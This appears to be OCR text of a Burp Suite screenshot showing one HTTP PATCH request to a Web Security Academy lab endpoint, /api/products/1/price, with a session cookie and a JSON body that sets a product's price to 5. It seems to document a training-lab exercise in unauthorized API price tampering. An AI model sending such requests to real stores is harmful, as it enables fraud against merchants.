 Request
Pretty Raw Hex Hackvertor \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0ac1007d041cbe60817f528e00b90081.web-security-academy.net
3 Cookie: session=feNclwib9G9lIlPhWw8mzPtWhcHMptEd
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Content-Type: application/json
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0ac1007d041cbe60817f528e00b90081.web-security-academy.n
et/product?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Length: 0
18
19 {
20 "price":5
21 }